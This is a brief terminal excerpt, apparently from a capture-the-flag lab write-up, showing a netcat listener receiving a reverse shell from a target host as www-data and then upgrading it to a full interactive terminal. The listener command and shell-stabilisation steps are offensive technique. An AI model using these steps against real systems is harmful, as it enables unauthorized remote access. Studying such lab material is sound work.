 ~ ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.116] 46708
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@validation:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 443
~ ✘ TSTP took ⏳ 4m 8s stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm